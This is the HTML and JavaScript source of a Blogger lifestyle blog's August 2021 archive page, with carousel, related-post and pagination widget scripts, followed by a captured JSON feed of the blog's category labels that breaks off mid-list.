	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
	if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
	j=0,++k;}
	j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
	this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
	this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
	return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
	this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
	window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
	this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
	function prefixed(property){return test(property,true);}
	if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
	$.support.transition.end=events.transition.end[$.support.transition];}
	if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
	$.support.animation.end=events.animation.end[$.support.animation];}
	if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

	$(window).load(function() {
		$('.owl-carousel').owlCarousel({
		animateOut: 'fadeIn',
		animateIn: 'fadeOut',
		items:1,
	 autoplay:true,
		autoplayTimeout:5000,
		stagePadding:0,
		  nav:true,
		  loop:true,
		  navText:["", ""]
	});
		});

	$('.sora-slide-show .HTML .widget-content div.latestposts').each(function () {
		var b = $(this).attr("data-no");
		$.ajax({
			url: "/feeds/posts/default?alt=json-in-script&max-results=" + b,
			type: 'get',
			dataType: "jsonp",
			success: function (e) {
				var u = "";
				var h = '<div class="sora-slide" id="sora-caru"><ul class="owl-carousel">';
				for (var i = 0; i < e.feed.entry.length; i++) {
					for (var j = 0; j < e.feed.entry[i].link.length; j++) {
						if (e.feed.entry[i].link[j].rel == "alternate") {
							u = e.feed.entry[i].link[j].href;
							break
						}
					}
					var g = e.feed.entry[i].title.$t;
					var s = e.feed.entry[i].category[0].term;
					var y = e.feed.entry[i].author[0].name.$t;
					var d = e.feed.entry[i].published.$t,
						t = d.substring(0, 4),
						w = d.substring(5, 7),
						f = d.substring(8, 10),
						r = month_format[parseInt(w, 10)] + ' ' + f + ', ' + t;
					var c = e.feed.entry[i].content.$t;
					var $c = $('<div>').html(c);
					if (c.indexOf("//www.youtube.com/embed/") > -1) {
						var p = e.feed.entry[i].media$thumbnail.url.replace('/default.jpg', '/mqdefault.jpg');
						var k = p
					} else if (c.indexOf("<img") > -1) {
						var q = $c.find('img:first').attr('src').replace('s72-c', 's1600');
						var k = q
					} else {
						var k = no_image
					}
					h += '<li><div class="ty-wow"><a class="ty-thumb-bonos" href="' + u + '"><img alt="' + g + '" src="' + k + '"/><span class="tyimg-lay"/></a><div class="sora-slide-con"><div class="sora-slide-con-tab"><div class="sora-slide-con-cell"><h3 class="ty-bonos-entry"><a href="' + u + '">' + g + '</a></h3><span class="yard-auth-ty">' + y + '</span><i class="fa fa-close" aria-hidden="true" style="font-size: 8px;margin: 0 5px;color:#afafaf;"></i><span class="ty-time">' + r + '</span></div></div></div></div></li>'
				}
				h += '</ul></div>';
				$('.sora-slide-show .HTML .widget-content div.latestposts').each(function () {
					var text = $(this).attr("data-no");
					if (text == b) {
						$(this).parent().html(h)
					}
				})
			}
		})
	});
	$('.sora-slide-show .HTML .widget-content div.tagpost').each(function () {
		var v = $(this).attr("data-label"),
			b = $(this).attr("data-no");
		$.ajax({
			url: "/feeds/posts/default/-/" + v + "?alt=json-in-script&max-results=" + b,
			type: 'get',
			dataType: "jsonp",
			success: function (e) {
				var u = "";
				var h = '<div class="sora-slide"><ul class="rslides2" id="rslides2">';
				for (var i = 0; i < e.feed.entry.length; i++) {
					for (var j = 0; j < e.feed.entry[i].link.length; j++) {
						if (e.feed.entry[i].link[j].rel == "alternate") {
							u = e.feed.entry[i].link[j].href;
							break
						}
					}
					var g = e.feed.entry[i].title.$t;
					var s = e.feed.entry[i].category[0].term;
					var y = e.feed.entry[i].author[0].name.$t;
					var d = e.feed.entry[i].published.$t,
						t = d.substring(0, 4),
						w = d.substring(5, 7),
						f = d.substring(8, 10),
						r = month_format[parseInt(w, 10)] + ' ' + f + ', ' + t;
					var c = e.feed.entry[i].content.$t;
					var $c = $('<div>').html(c);
					if (c.indexOf("//www.youtube.com/embed/") > -1) {
						var p = e.feed.entry[i].media$thumbnail.url.replace('/default.jpg', '/mqdefault.jpg');
						var k = p
					} else if (c.indexOf("<img") > -1) {
						var q = $c.find('img:first').attr('src').replace('s72-c', 's1600');
						var k = q
					} else {
						var k = no_image
					}
					h += '<li><div class="ty-wow"><a class="ty-thumb-bonos" href="' + u + '" style="background:url(' + k + ') no-repeat center center;background-size: cover"><span class="tyimg-lay"/></a><div class="sora-slide-con"><h3 class="ty-bonos-entry"><a href="' + u + '">' + g + '</a></h3><span class="yard-auth-ty">' + y + '</span><span class="ty-time">' + r + '</span></div></div></li>'
				}
				h += '</ul></div>';
				$(".sora-slide-show .HTML .widget-content div.tagpost").each(function () {
					var text = $(this).attr("data-label");
					if (text == v) {
						$(this).parent().html(h)
					}
				})
			}
		})
	});

	//]]>
	</script>
<script>
	//<![CDATA[
	$(document).ready(function(typage){
		var b = typage("#post-pager .blog-pager-newer-link");
		var c = typage("#post-pager .blog-pager-older-link");
		typage.get(b.attr("href"), function (c) {
			b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
		},
		"html");
		typage.get(c.attr("href"), function (b) {
			c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
		},
		"html")
	});
	$("#related-posts").each(function() {
		var g = $(this).html();
		 var related_number = 4;
	var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png";
	var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
		$.ajax({
			url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
			type: 'get',
			dataType: "jsonp",
			success: function(data) {
				var posturl = "";
				var htmlcode = '<div class="related">';
				for (var i = 0; i < data.feed.entry.length; i++) {
					for (var j = 0; j < data.feed.entry[i].link.length; j++) {
						if (data.feed.entry[i].link[j].rel == "alternate") {
							posturl = data.feed.entry[i].link[j].href;
							break
						}
					}
					var posttitle = data.feed.entry[i].title.$t;
	var postlabel = data.feed.entry[i].category[0].term;

									var get_date = data.feed.entry[i].published.$t,
										year = get_date.substring(0, 4),
										month = get_date.substring(5, 7),
										day = get_date.substring(8, 10),
										date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
					var content = data.feed.entry[i].content.$t;
					var $content = $('<div>').html(content);
					if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
						var src2 = data.feed.entry[i].media$thumbnail.url;
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
					} else if (content.indexOf("<img") > -1) {
						var src = $content.find('img:first').attr('src');
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
					} else {
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
					}
					htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
				}
				htmlcode += '</div><div class="clear"/>';
				$("#related-posts").html(htmlcode);
				$('.related-img').each(function() {
					$(this).attr('style', function(i, src) {
						return src.replace('/default.jpg', '/mqdefault.jpg');
					}).attr('style', function(i, src) {
						return src.replace('s72-c', 's1600');
					})
				});
			}
		});
	});
	 //]]>
	</script>
<!--Page Navigation Starts-->
<script type='text/javascript'>
	var postperpage= 6;
	var numshowpage=3;
	var upPageWord ='Prev';
	var downPageWord ='Next';
	var urlactivepage=location.href;
	var home_page="/";
	</script>
<script type='text/javascript'>
	//<![CDATA[
	var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
	//]]>
	</script>
<!--Page Navigation Ends -->
<!--Redirect jika 404 Start -->
<title>August 2021</title>
<!--Redirect jika 404 End -->
<script czid='0dimiio4pm' data-adel='atag' data-cfasync='false' src='//ashcdn.com/script/atg.js' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY62rpHrbsZO5E-_I7m7y-7swHD2EQ:1769253297522';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d9041985012701706420','//www.kiatkiatku.com/2021/08/','9041985012701706420');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '9041985012701706420', 'title': 'Kiat-Kiatku | Lifestyle', 'url': 'https://www.kiatkiatku.com/2021/08/', 'canonicalUrl': 'https://www.kiatkiatku.com/2021/08/', 'homepageUrl': 'https://www.kiatkiatku.com/', 'searchUrl': 'https://www.kiatkiatku.com/search', 'canonicalHomepageUrl': 'https://www.kiatkiatku.com/', 'blogspotFaviconUrl': 'https://www.kiatkiatku.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - RSS\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/9041985012701706420/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'August 2021', 'pageTitle': 'Kiat-Kiatku | Lifestyle: August 2021'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kiat-Kiatku | Lifestyle', 'description': '', 'url': 'https://www.kiatkiatku.com/2021/08/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2021, 'month': 8, 'rangeMessage': 'Showing posts from August, 2021'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-home-con', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (A)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (B)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (c)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
<script src='https://kyubi18.github.io/footer.js'></script>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiatkiatku.com/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 2024
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-9041985012701706420"},"updated":{"$t":"2025-05-18T06:48:15.197+07:00"},"category":[{"term":"Food"},{"term":"Event \u0026 Review"},{"term":"Traveling"},{"term":"culinary"},{"term":"Lifestyle"},{"term":"Tips"},{"term":"Family Health"},{"term":"Restaurant"},{"term":"info \u0026 tips"},{"term":"Central Java"},{"term":"Diet"},{"term":"Area - Clementi"},{"term":"Area - Jurong"},{"term":"Healthy"},{"term":"Sehat"},{"term":"Area - Jurong East"},{"term":"Beauty"},{"term":"Yogyakarta"},{"term":"Cafe \u0026 Coffee Shop"},{"term":"Jakarta"},{"term":"family"},{"term":"hotel"},{"term":"Dieng"},{"term":"Herbal"},{"term":"Meal"},{"term":"Area - Bukit Batok"},{"term":"Area - Bukit Timah"},{"term":"MRT - Clementi (EW23)"},{"term":"West Java"},{"term":"blog competition"},{"term":"Area - Johor"},{"term":"Area - Telok Blangah"},{"term":"Bali"},{"term":"Cuisine - Japanese"},{"term":"Makanan"},{"term":"health"},{"term":"recipe"},{"term":"Area - Bugis"},{"term":"Area - Orchard"},{"term":"Beauty \u0026 Fashion"},{"term":"Cuisine - Taiwanese"},{"term":"Cuisine - Thai"},{"term":"Workout"},{"term":"Ancol"},{"term":"Area - Malaysia"},{"term":"East Java"},{"term":"Indonesia - Batam"},{"term":"Kopi"},{"term":"Museum"},{"term":"Solo"},{"term":"Alami"},{"term":"Area - Bedok"},{"term":"Area - Bishan"},{"term":"Area - Chinatown"},{"term":"Area - Jalan Besar"},{"term":"Area - Toa Payoh"},{"term":"Bogor"},{"term":"Delivery"},{"term":"GYM"},{"term":"Halal"},{"term":"Hydroponik"},{"term":"MRT - Beauty World (DT5)"},{"term":"Mall - Vivocity"},{"term":"Penuaan Dini"},{"term":"Pola Makan"},{"term":"Rambut"},{"term":"APP"},{"term":"Area - Bukit Merah"},{"term":"Area - Choa Chu Kang"},{"term":"Area - Paya Lebar"},{"term":"Area - Ubi"},{"term":"Bandung"},{"term":"Banyuwangi"},{"term":"Cuisine - Italian"},{"term":"Food \u0026 Beverage"},{"term":"Food Tasting"},{"term":"IQ"},{"term":"Mall - JEM"},{"term":"Mall - Westgate"},{"term":"Money"},{"term":"Nutrisi"},{"term":"Otak"},{"term":"Perawatan"},{"term":"Type - Vegetarian"},{"term":"semarang"},{"term":"Anti Aging"},{"term":"Area - Alexandra"},{"term":"Area - Ang Mo Kio"},{"term":"Area - Balestier"},{"term":"Area - Boon Lay"},{"term":"Area - Bouna Vista"},{"term":"Area - Bukit Gombak"},{"term":"Area - Clarke Quay"},{"term":"Area - Commonwealth"},{"term":"Area - Geylang"},{"term":"Area - Hillview"},{"term":"Area - Holland"},{"term":"Area - Joo Chiat"},{"term":"Area - Katong"},{"term":"Area - Kovan"},{"term":"Area - Little India"},{"term":"Area - Macpherson"},{"term":"Area - Marine Parade"},{"term":"Area - Punggol"},{"term":"Area - Redhill"},{"term":"Area - River Valley"},{"term":"Area - Rochor"},{"term":"Area - Seng Kang"},{"term":"Area - Somerset"},{"term":"Area - Upper Thomson"},{"term":"Area - West Coast"},{"term":"Area - Woodlands"},{"term":"Area - Yishun"},{"term":"Bau 